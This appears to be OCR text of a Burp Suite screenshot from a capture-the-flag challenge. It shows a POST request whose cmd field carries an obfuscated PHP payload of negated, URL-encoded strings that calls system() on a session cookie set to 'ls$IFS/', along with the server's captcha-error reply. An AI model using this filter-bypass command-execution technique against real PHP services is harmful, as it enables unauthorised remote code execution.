 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × ...
Go Cancel < | ▼ > | ▼ Target: http://596f4e07-7457-4ee6-a7f3-a71c316cb370.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 596f4e07-7457-4ee6-a7f3-a71c316cb370.node3.buuoj.cn
Content-Length: 138
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://596f4e07-7457-4ee6-a7f3-a71c316cb370.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://596f4e07-7457-4ee6-a7f3-a71c316cb370.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ls$IFS/;
Connection: close
cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%8C%9A%8C%8C%96%90%91%A0%96%9B][!%FF](
[~%8C%9A%8C%8C%96%90%91%A0%8C%8B%9E%8D%8B][!%FF]()));&code=1900546
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 27 Apr 2021 12:16:28 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 55
Connection: close
X-Powered-By: PHP/7.2.25
<script>alert('Captcha error~');history.back()</script>
? < + > Type a search term 0 matches
Done
235 bytes | 61 millis